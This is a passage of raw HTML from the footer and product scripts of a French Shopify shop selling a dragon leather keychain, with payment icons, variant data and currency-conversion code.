129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026, <a href="/" title="">Le Clan du Dragon</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul> <script async src="https://loox.io/widget/VJZdfcxMH_/loox.1583942391695.js?shop=le-clan-du-dragon.myshopify.com"></script><script>document.addEventListener('contextmenu', event => event.preventDefault());</script><script>var variantImages = {}, thumbnails, variant, variantImage, optionValue, productOptions = [];  variant = {"id":30978752675888,"title":"Noir","option1":"Noir","option2":null,"option3":null,"sku":"13183728-metal-black","requires_shipping":true,"taxable":false,"featured_image":{"id":13282789982256,"product_id":4308257374256,"position":2,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-01T17:12:52+01:00","alt":"Porte-Clef Dragon","width":605,"height":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772","variant_ids":[30978752675888]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Noir","public_title":"Noir","options":["Noir"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clef Dragon","id":5449450225712,"position":2,"preview_image":{"aspect_ratio":1.0,"height":605,"width":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Noir"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Noir" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":30978752708656,"title":"Argenté","option1":"Argenté","option2":null,"option3":null,"sku":"13183728-metal-silver","requires_shipping":true,"taxable":false,"featured_image":{"id":13282790015024,"product_id":4308257374256,"position":3,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-01T17:13:46+01:00","alt":"Porte-Clef Cuir","width":605,"height":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826","variant_ids":[30978752708656]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Argenté","public_title":"Argenté","options":["Argenté"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clef Cuir","id":5449450258480,"position":3,"preview_image":{"aspect_ratio":1.0,"height":605,"width":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Argenté"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Argenté" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":30978752741424,"title":"Or","option1":"Or","option2":null,"option3":null,"sku":"13183728-metal-gold","requires_shipping":true,"taxable":false,"featured_image":{"id":13282789949488,"product_id":4308257374256,"position":1,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-27T17:13:39+01:00","alt":"Porte-Clé Cuir Homme","width":437,"height":437,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219","variant_ids":[30978752741424]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Or","public_title":"Or","options":["Or"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clé Cuir Homme","id":5449450192944,"position":1,"preview_image":{"aspect_ratio":1.0,"height":437,"width":437,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Or"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Or" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);</script>  <script src="//clan-du-dragon.com/cdn/shop/t/7/assets/lazysizes.min.js?v=56045284683979784691606502900" async="async"></script><script src="//clan-du-dragon.com/cdn/shop/t/7/assets/vendor.js?v=110246166169383279981606503402" defer="defer"></script> <script src="//clan-du-dragon.com/cdn/shop/t/7/assets/vendor-product.js?v=682472703965514361606502931" defer="defer"></script> <script src="//clan-du-dragon.com/cdn/shop/t/7/assets/theme.js?v=49145563363510255201606502908" defer="defer"></script><script type="text/javascript" src="/services/javascripts/currencies.js" defer="defer" data-no-instant></script><script type="text/javascript" src="//clan-du-dragon.com/cdn/shop/t/7/assets/jquery.currencies.js?v=164222218414077838661606502900" defer="defer" data-no-instant></script><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {(function($) { Currency.format = 'money_format';var shopCurrency = 'EUR';Currency.money_with_currency_format[shopCurrency] = "€{{amount_with_comma_separator}} EUR";Currency.money_format[shopCurrency] = "€{{amount_with_comma_separator}}";var defaultCurrency = 'EUR' || shopCurrency;var $currencySelector = $(".currency-picker");var cookieCurrency = Currency.cookie.read();$('span.money span.money').each(function() { $(this).parents('span.money').removeClass('money');});$('span.money').each(function() { $(this).attr('data-currency-EUR', $(this).html());});if (cookieCurrency == null) { if (shopCurrency !== defaultCurrency) {Currency.convertAll(shopCurrency, defaultCurrency); } else {Currency.currentCurrency = defaultCurrency; }}else if ($currencySelector.length && $currencySelector.find('option[value=' + cookieCurrency + ']').length === 0) { Currency.currentCurrency = shopCurrency; Currency.cookie.write(shopCurrency);}else if (cookieCurrency === shopCurrency) { Currency.currentCurrency = shopCurrency;}else { Currency.convertAll(shopCurrency, cookieCurrency);}$currencySelector.val(Currency.currentCurrency).change(function() { var newCurrency = $(this).val(); Currency.convertAll(Currency.currentCurrency, newCurrency); jQuery('.selected-currency').text(Currency.currentCurrency);});var original_selectCallback = window.selectCallback;var selectCallback = function(variant, selector) { original_selectCallback(variant, selector); Currency.convertAll(shopCurrency, $currencySelector.val()); jQuery('.selected-currency').text(Currency.currentCurrency);};function convertCurrencies() { if($currencySelector.val() && $currencySelector.val() != $currencySelector.data('default-shop-currency')) {Currency.convertAll($currencySelector.data('default-shop-currency'), $currencySelector.val());jQuery('.selected-currency').text(Currency.currentCurrency); }}})(jQuery);});</script>  <script>var shop_id = 'le-clan-du-dragon.myshopify.com';var partner_url = 'https://badgemaster.hulkapps.com';</script><style>@font-face{font-family:PaymentFont;src:url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.eot');src:url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.eot') format('embedded-opentype'),url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.woff') format('woff2'),url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.woff') format('woff'),url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.ttf') format('truetype'),url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.svg') format('svg');font-weight:400;font-style:normal}.pf{display:inline-block;font:normal normal normal 14px/1 PaymentFont;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pf-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.pf-2x{font-size:2em}.pf-3x{font-size:3em}.pf-4x{font-size:4em}.pf-5x{font-size:5em}.pf-amazon:before{content:'\f000'}.pf-american-express:before{content:'\f001'}.pf-american-express-alt:before{content:'\f002'}.pf-atm:before{content:'\f003'}.pf-bankomat:before{content:'\f004'}.pf-bank-transfer:before{content:'\f005'}.pf-bitcoin:before{content:'\f006'}.pf-bitcoin-sign:before{content:'\f007'}.pf-braintree:before{content:'\f008'}.pf-btc:before{content:'\f009'}.pf-card:before{content:'\f00a'}.pf-carta-si:before{content:'\f00b'}.pf-cash:before{content:'\f00c'}.pf-cash-on-delivery:before{content:'\f00d'}.pf-cb:before{content:'\f00e'}.pf-cirrus:before{content:'\f00f'}.pf-cirrus-alt:before{content:'\f010'}.pf-clickandbuy:before{content:'\f011'}.pf-credit-card:before{content:'\f012'}.pf-diners:before{content:'\f013'}.pf-discover:before{content:'\f014'}.pf-ec:before{content:'\f015'}.pf-eps:before{content:'\f016'}.pf-eur:before{content:'\f017'}.pf-facture:before{content:'\f018'}.pf-fattura:before{content:'\f019'}.pf-flattr:before{content:'\f01a'}.pf-giropay:before{content:'\f01b'}.pf-google-wallet:before{content:'\f01c'}.pf-google-wallet-alt:before{content:'\f01d'}.pf-gpb:before{content:'\f01e'}.pf-gratipay:before{content:'\f01f'}.pf-ideal:before{content:'\f020'}.pf-ils:before{content:'\f021'}.pf-inr:before{content:'\f022'}.pf-invoice:before{content:'\f023'}.pf-invoice-sign:before{content:'\f024'}.pf-invoice-sign-alt:before{content:'\f025'}.pf-invoice-sign-alt-o:before{content:'\f026'}.pf-invoice-sign-o:before{content:'\f027'}.pf-jcb:before{content:'\f028'}.pf-jpy:before{content:'\f029'}.pf-krw:before{content:'\f02a'}.pf-maestro:before{content:'\f02b'}.pf-maestro-alt:before{content:'\f02c'}.pf-mastercard:before{content:'\f02d'}.pf-mastercard-alt:before{content:'\f02e'}.pf-mastercard-securecode:before{content:'\f02f'}.pf-ogone:before{content:'\f030'}.pf-paybox:before{content:'\f031'}.pf-paylife:before{content:'\f032'}.pf-paypal:before{content:'\f033'}.pf-paypal-alt:before{content:'\f034'}.pf-paysafecard:before{content:'\f035'}.pf-postepay:before{content:'\f036'}.pf-quick:before{content:'\f037'}.pf-rechnung:before{content:'\f038'}.pf-ripple:before{content:'\f039'}.pf-rub:before{content:'\f03a'}.pf-skrill:before{content:'\f03b'}.pf-sofort:before{content:'\f03c'}.pf-square:before{content:'\f03d'}.pf-stripe:before{content:'\f03e'}.pf-truste:before{content:'\f03f'}.pf-try:before{content:'\f040'}.pf-unionpay:before{content:'\f041'}.pf-usd:before{content:'\f042'}.pf-verified-by-visa:before{content:'\f043'}.pf-verisign:before{content:'\f044'}.pf-visa:before{content:'\f045'}.pf-visa-electron:before{content:'\f046'}.pf-western-union:before{content:'\f047'}.pf-western-union-alt:before{content:'\f048'}.pf-wirecard:before{content:'\f049'}.pf-sepa:before{content:'\f04a'}.pf-sepa-alt:before{content:'\f04b'}.pf-apple-pay:before{content:'\f04c'}.pf-interac:before{content:'\f04d'}.pf-paymill:before{content:'\f04e'}.pf-dankort:before{content:'\f04f'}.pf-bancontact-mister-cash:before{content:'\f050'}.pf-moip:before{content:'\f051'}.pf-pagseguro:before{content:'\f052'}.pf-cash-on-pickup:before{content:'\f053'}.pf-sage:before{content:'\f054'}.pf-elo:before{content:'\f055'}.pf-elo-alt:before{content:'\f056'}.pf-payu:before{content:'\f057'}.pf-mercado-pago:before{content:'\f058'}.pf-mercado-pago-sign:before{content:'\f059'}.pf-payshop:before{content:'\f05a'}.pf-multibanco:before{content:'\f05b'}.pf-gratipay-sign:before{content:'\f05c'}.pf-six:before{content:'\f05d'}.pf-cashcloud:before{content:'\f05e'}.pf-interac-alt:before{content:'\f05f'}.pf-klarna:before{content:'\f060'}.pf-bitpay:before{content:'\f061'}.pf-venmo:before{content:'\f062'}.pf-visa-debit:before{content:'\f063'}.pf-alipay:before{content:'\f064'}.pf-di